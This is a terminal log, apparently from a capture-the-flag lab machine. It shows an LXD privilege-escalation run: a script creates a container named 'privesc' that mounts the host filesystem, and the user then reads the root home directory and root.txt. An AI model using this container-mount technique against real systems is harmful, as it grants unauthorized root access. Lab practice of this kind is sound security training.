 dale@TEAM:/tmp$ ./run.sh
Error: Image with same fingerprint already exists
+--------+--------------+--------+-----------------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |               DESCRIPTION               |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-----------------------------------------+--------+--------+------------------------------+
| alpine | b4555edc118b | no     | Alpinelinux 3.18 x86_64 (20240409_0214) | x86_64 | 2.95MB | May 17, 2024 at 7:47pm (UTC) |
+--------+--------------+--------+-----------------------------------------+--------+--------+------------------------------+
Creating privesc
Error: Container 'privesc' already exists
+---------+---------+----------------------+-----------------------------------------------+------------+-----------+----------+
|  NAME   |  STATE  |         IPV4         |                     IPV6                      |    TYPE    | SNAPSHOTS | LOCATION |
+---------+---------+----------------------+-----------------------------------------------+------------+-----------+----------+
| privesc | RUNNING | 10.182.22.155 (eth0) | fd42:9bae:b215:1a6f:216:3eff:fe3e:7023 (eth0) | PERSISTENT | 0         | TEAM     |
+---------+---------+----------------------+-----------------------------------------------+------------+-----------+----------+
Error: The device already exists
Error: The container is already running
Try `lxc info --show-log privesc` for more info
~ # cd /mnt/root/root
/mnt/root/root # ls -la
total 52
drwx------    6 root     root          4096 Jan 17  2021 .
drwxr-xr-x   23 root     root          4096 Jan 15  2021 ..
-rw-------    1 root     root          7068 Jan 21  2021 .bash_history
-rw-r--r--    1 root     root          3106 Apr  9  2018 .bashrc
drwx------    2 root     root          4096 Jan 15  2021 .cache
drwx------    4 root     root          4096 Jan 15  2021 .gnupg
drwxr-xr-x    3 root     root          4096 Jan 15  2021 .local
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
-rw-r--r--    1 root     root            66 Jan 17  2021 .selected_editor
drwx------    2 root     root          4096 Jan 15  2021 .ssh
-rw-r--r--    1 root     root             0 Jan 16  2021 .sudo_as_admin_successful
-rw-r--r--    1 root     root           215 Jan 17  2021 .wget-hsts
-rw-r--r--    1 root     root            18 Jan 15  2021 root.txt
/mnt/root/root # cat root.txt
THM{}
/mnt/root/root #